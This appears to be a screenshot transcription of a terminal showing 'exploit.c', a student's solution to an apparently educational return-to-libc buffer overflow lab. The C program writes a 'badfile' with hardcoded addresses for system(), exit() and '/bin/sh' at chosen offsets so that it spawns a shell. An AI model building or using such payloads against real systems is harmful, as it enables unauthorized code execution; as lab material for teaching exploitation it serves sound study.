 Terminal File Edit View Search Terminal Help En 11:18 AM
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
int main(int argc, char **argv)
{
  char buf[40];
  FILE *badfile;
//  memset(buf, 0x90, sizeof(buf));
  badfile = fopen("./badfile", "w");
  /* You need to decide the addresses and
     the values for X, Y, Z. The order of the following
     three statements does not imply the order of X, Y, Z.
     Actually, we intentionally scrambled the order. */
  // X = 32
  *(long *) &buf[32] = 0xbffffe3a;   //  "/bin/sh"
  //  Y  = 24
  *(long *) &buf[24] = 0xb7e42da0;   //  system()
  // Z = 28
  *(long *) &buf[28] = 0xb7e369d0;   //  exit()
  fwrite(buf, sizeof(buf), 1, badfile);
  fclose(badfile);
}
~
~
~
~
"exploit.c" 25L, 668C written 16,11 All